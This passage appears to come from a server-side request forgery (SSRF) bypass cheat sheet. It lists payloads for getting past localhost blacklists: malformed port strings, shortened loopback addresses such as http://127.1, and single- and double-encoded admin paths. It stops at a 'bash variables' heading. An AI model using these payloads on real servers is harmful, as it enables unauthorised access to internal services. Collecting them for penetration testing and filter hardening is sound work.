 Bypass using malformed urls
localhost:+11211aaa
localhost:00011211aaaa
Bypass using rare address
You can short-hand IP addresses by dropping the zeros
http://0/
http://127.1
http://127.0.1
Bypass using URL encoding
Single or double encode a specific URL to bypass blacklist
http://127.0.0.1/%61dmin
http://127.0.0.1/%2561dmin
Bypass using bash variables